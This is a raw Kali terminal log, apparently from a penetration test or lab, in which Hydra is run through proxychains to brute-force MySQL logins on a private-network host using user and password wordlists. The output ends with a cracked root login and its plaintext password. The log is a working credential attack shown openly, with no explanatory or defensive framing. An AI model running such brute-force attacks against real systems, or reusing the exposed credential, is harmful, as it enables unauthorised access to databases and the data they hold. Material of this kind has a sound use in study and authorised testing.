 ┌──(root💀kali)-[~/Desktop/Tools/Hydra]
└─# proxychains4 hydra -L 'user.txt' -P 'passwd.txt' 192.168.12.50 mysql 255 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-20 22:36:53
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 182 login tries (l:13/p:14), ~46 tries per task
[DATA] attacking mysql://192.168.12.50:3306/
[proxychains] Strict chain ... 127.0.0.1:9998 [proxychains] Strict chain ... 127.0.0.1:9998 [proxychains] Strict chain .
.. 127.0.0.1:9998 [proxychains] Strict chain ... 127.0.0.1:9998 ... 192.168.12.50:3306 ... 192.168.12.50:3306 ... 19
2.168.12.50:3306 ... 192.168.12.50:3306 ... OK
... OK
... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:9998 ... 192.168.12.50:3306 [proxychains] Strict chain ... 127.0.0.1:9998 [pro
xychains] Strict chain ... 127.0.0.1:9998 ... 192.168.12.50:3306 ... 192.168.12.50:3306 [proxychains] Strict chain ...
127.0.0.1:9998 ... 192.168.12.50:3306 ... OK
... OK
... OK
... OK
[3306][mysql] host: 192.168.12.50 login: root password: hy123QWE!
[proxychains] Strict chain ... 127.0.0.1:9998 ... 192.168.12.50:3306 ... OK
[proxychains] Strict chain ... 127.0.0.1:9998 ... 192.168.12.50:3306 ... OK
[proxychains] Strict chain ... 127.0.0.1:9998 [proxychains] Strict chain ... 127.0.0.1:9998 ... 192.168.12.50:3306 ...
192.168.12.50:3306 ... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:9998 ... 192.168.12.50:3306 ... OK
[proxychains] Strict chain ... 127.0.0.1:9998 ... 192.168.12.50:3306 [proxychains] Strict chain ... 127.0.0.1:9998 ...
192.168.12.50:3306 [proxychains] Strict chain ... 127.0.0.1:9998 ... 192.168.12.50:3306 ... OK
... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:9998 ... 192.168.12.50:3306 ... OK